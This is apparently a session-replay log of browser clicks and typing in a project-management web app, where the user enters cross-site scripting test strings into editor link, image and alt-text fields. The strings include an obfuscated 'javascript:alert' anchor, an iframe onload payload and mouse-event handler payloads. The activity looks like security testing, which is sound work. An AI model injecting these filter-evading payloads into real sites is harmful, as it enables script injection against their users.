
scroll to position [312, 0]
click at [378, 82] on link "href="@bing.com" at bounding box center [386, 82] width 50 height 5

click at [438, 64] on span "xss-image copy.png" at bounding box center [434, 63] width 9 height 9
click at [419, 74] on span "Edit" at bounding box center [423, 74] width 8 height 6

click at [416, 125] on span "Apply" at bounding box center [419, 128] width 12 height 7

click at [363, 85] on div "<a/href=j&Tab;a&Tab;v&Tab;asc&NewLine;ri&Tab;pt&colon;&lpar;a&Tab;l&Tab;e&Tab;r…" at bounding box center [394, 94] width 77 height 31

click at [363, 85] on div "<a/href=j&Tab;a&Tab;v&Tab;asc&NewLine;ri&Tab;pt&colon;&lpar;a&Tab;l&Tab;e&Tab;r…" at bounding box center [394, 94] width 77 height 31

click at [22, 7] on icon "xss-image copy.png" at bounding box center [23, 6] width 5 height 5

scroll to position [323, 0]

click at [282, 148] on div "<a/href=j&Tab;a&Tab;v&Tab;asc&NewLine;ri&Tab;pt&colon;&lpar;a&Tab;l&Tab;e&Tab;r…" at bounding box center [272, 148] width 124 height 23
click at [253, 184] on div at bounding box center [262, 186] width 132 height 6

click at [329, 199] on icon "Post" at bounding box center [326, 199] width 5 height 5

scroll to position [365, 0]

click at [219, 187] on div at bounding box center [262, 186] width 132 height 6

click at [325, 199] on icon "Post" at bounding box center [327, 200] width 4 height 4

scroll to position [1356, 0]
click at [199, 199] on icon "Attach file" at bounding box center [197, 199] width 5 height 5
click at [214, 188] on span "My computer" at bounding box center [218, 186] width 25 height 6

scroll to position [1390, 0]
click at [326, 199] on icon "Post" at bounding box center [326, 199] width 5 height 5

click at [319, 198] on icon "Start typing to activate AI commands" at bounding box center [317, 199] width 5 height 5

scroll to position [1470, 0]
click at [317, 200] on icon "Start typing to activate AI commands" at bounding box center [317, 199] width 5 height 5

scroll to position [1457, 0]
click at [239, 127] on img at bounding box center [272, 114] width 124 height 80

click at [25, 70] on span "Dashboard" at bounding box center [39, 72] width 55 height 6

click at [30, 84] on span "BI dashboards" at bounding box center [39, 84] width 55 height 6

click at [35, 74] on span "Dashboard" at bounding box center [39, 72] width 55 height 6

scroll to position [0, 0]

scroll to position [164, 115]
click at [246, 127] on p at bounding box center [264, 127] width 146 height 4

click at [191, 136] on img at bounding box center [191, 136] width 0 height 0
click at [220, 139] on html "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>" at bounding box center [261, 127] width 153 height 41
click at [212, 136] on p at bounding box center [264, 135] width 146 height 4

scroll to position [3, 0]

click at [287, 85] on span at bounding box center [288, 84] width 7 height 7

click at [242, 87] on input "http://" at bounding box center [238, 85] width 78 height 9
type input "http://<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>"
click at [252, 136] on button "Insert" at bounding box center [252, 138] width 16 height 9

scroll to position [5, 0]
click at [252, 136] on html "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';> ﻿" at bounding box center [261, 122] width 153 height 41
click at [204, 119] on body "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';> ﻿" at bounding box center [261, 117] width 153 height 30
click at [290, 85] on span at bounding box center [288, 83] width 7 height 7

click at [251, 85] on input "http://" at bounding box center [238, 85] width 78 height 9
type input "http://'">><div><meter onmouseover="alert(1)"</div>" <iframe/onload='this["src"…"
click at [252, 138] on button "Insert" at bounding box center [252, 138] width 16 height 9

click at [289, 83] on span at bounding box center [288, 83] width 7 height 7

click at [243, 89] on input "http://" at bounding box center [238, 85] width 78 height 9
type input "http://<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>"
click at [230, 96] on input "Alternate text" at bounding box center [238, 96] width 78 height 9
type input "ttt"
click at [213, 112] on input "Width (px)" at bounding box center [209, 108] width 21 height 9

type input "10"
click at [211, 123] on input "Height (px)" at bounding box center [209, 120] width 21 height 9
type input "10"
click at [247, 140] on button "Insert" at bounding box center [252, 138] width 16 height 9

click at [194, 123] on img at bounding box center [195, 122] width 8 height 5
click at [225, 122] on p "﻿" at bounding box center [264, 122] width 146 height 5

scroll to position [17, 0]

click at [211, 110] on p "﻿" at bounding box center [264, 110] width 146 height 5
click at [290, 71] on span at bounding box center [288, 71] width 7 height 7

click at [242, 85] on input "http://" at bounding box center [238, 85] width 78 height 9
type input "http://<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>"
click at [229, 95] on input "Alternate text" at bounding box center [238, 96] width 78 height 9
paste input "<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"

type input "<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"
click at [208, 111] on input "Width (px)" at bounding box center [209, 108] width 21 height 9
type input "30"

click at [249, 139] on button "Insert" at bounding box center [252, 138] width 16 height 9

click at [200, 113] on img at bounding box center [263, 110] width 128 height 5
click at [232, 113] on img at bounding box center [263, 110] width 128 height 5
click at [199, 113] on img at bounding box center [263, 110] width 128 height 5
click at [317, 73] on span at bounding box center [315, 71] width 5 height 5

click at [317, 73] on span at bounding box center [315, 71] width 5 height 5
click at [290, 70] on span at bounding box center [288, 71] width 7 height 7

click at [276, 72] on span "Close" at bounding box center [277, 70] width 5 height 5

click at [278, 71] on span at bounding box center [280, 71] width 7 height 7

click at [277, 73] on span "Close" at bounding box center [277, 72] width 5 height 5

click at [288, 71] on span at bounding box center [288, 71] width 7 height 7

click at [263, 138] on button "Cancel" at bounding box center [270, 138] width 18 height 9

click at [281, 75] on span at bounding box center [280, 71] width 7 height 7

click at [250, 86] on input "http://" at bounding box center [238, 86] width 78 height 9
type input "http://<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"
click at [205, 119] on label "Open link in new window" at bounding box center [226, 120] width 54 height 5
click at [199, 122] on input "Open link in new window" at bounding box center [199, 122] width 0 height 0

scroll to position [0, 0]
click at [248, 135] on button "Insert" at bounding box center [252, 136] width 16 height 9

click at [283, 72] on span at bounding box center [280, 71] width 7 height 7

click at [233, 89] on input "http://" at bounding box center [238, 86] width 78 height 9
type input "http://<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"
click at [260, 87] on input "http://<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>" at bounding box center [238, 86] width 78 height 9
click at [249, 138] on button "Insert" at bounding box center [252, 136] width 16 height 9

scroll to position [0, 0]

click at [289, 72] on span at bounding box center [288, 71] width 7 height 7

click at [259, 85] on input "http://" at bounding box center [238, 85] width 78 height 9
type input "http://<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"
click at [243, 100] on input "Alternate text" at bounding box center [238, 96] width 78 height 9

click at [210, 109] on input "Width (px)" at bounding box center [209, 108] width 21 height 9
type input "30"
click at [210, 122] on input "Height (px)" at bounding box center [209, 120] width 21 height 9
type input "30"
click at [253, 97] on input "Alternate text" at bounding box center [238, 96] width 78 height 9

paste input "<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"
type input "<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"
click at [248, 138] on button "Insert" at bounding box center [252, 138] width 16 height 9

click at [271, 27] on div "Status: In progress" at bounding box center [262, 32] width 155 height 14
click at [416, 34] on div at bounding box center [418, 33] width 10 height 10

click at [416, 34] on div at bounding box center [418, 33] width 10 height 10

click at [107, 56] on div "P" at bounding box center [109, 53] width 6 height 6
click at [91, 54] on div "Trouble indication" at bounding box center [90, 53] width 13 height 11
click at [76, 53] on icon "Add activity" at bounding box center [76, 52] width 3 height 3
click at [156, 51] on div "T P <iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';> Details 09/08/2…" at bounding box center [127, 130] width 115 height 164
click at [173, 53] on icon "More actions" at bounding box center [173, 53] width 1 height 1

click at [288, 36] on body "Search Time logs history Resources Reports Dashboard BI dashboards Main Activit…" at bounding box center [220, 105] width 441 height 211

click at [416, 33] on div at bounding box center [418, 33] width 10 height 10

click at [400, 61] on div "Export to MS Project" at bounding box center [394, 57] width 51 height 10

click at [108, 15] on span "Gantt" at bounding box center [111, 18] width 26 height 12

scroll to position [0, 890]
click at [137, 17] on span "Board" at bounding box center [139, 18] width 27 height 12

click at [169, 17] on span "Calendar" at bounding box center [174, 18] width 17 height 6

click at [141, 18] on span "Board" at bounding box center [141, 18] width 11 height 6

click at [33, 36] on span "Time logs history" at bounding box center [39, 35] width 55 height 6

click at [25, 49] on span "Resources" at bounding box center [39, 48] width 55 height 6

scroll to position [0, 110]
click at [25, 61] on span "Reports" at bounding box center [39, 60] width 55 height 6

scroll to position [164, 371]
click at [32, 69] on div "Dashboard" at bounding box center [35, 72] width 70 height 12

click at [264, 116] on p "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>" at bounding box center [264, 117] width 146 height 9

click at [282, 89] on span at bounding box center [280, 88] width 7 height 7

click at [254, 89] on input "http://" at bounding box center [238, 86] width 78 height 9
click at [277, 74] on span "Close" at bounding box center [277, 72] width 5 height 5

drag, startPoint x: 315, startPoint y: 136, endPoint x: 192, endPoint y: 102, distance: 127.0
click at [192, 107] on html "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';> [DATE] [DATE] http:…" at bounding box center [261, 132] width 153 height 51

drag, startPoint x: 190, startPoint y: 111, endPoint x: 269, endPoint y: 159, distance: 92.7
click at [269, 158] on html "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';> [DATE] [DATE] http:…" at bounding box center [261, 132] width 153 height 51

click at [277, 143] on p at bounding box center [264, 140] width 146 height 4

click at [428, 34] on div at bounding box center [430, 33] width 10 height 10

click at [36, 126] on span "Custom forms" at bounding box center [39, 129] width 55 height 6

click at [41, 118] on span "Activity center" at bounding box center [39, 116] width 55 height 6
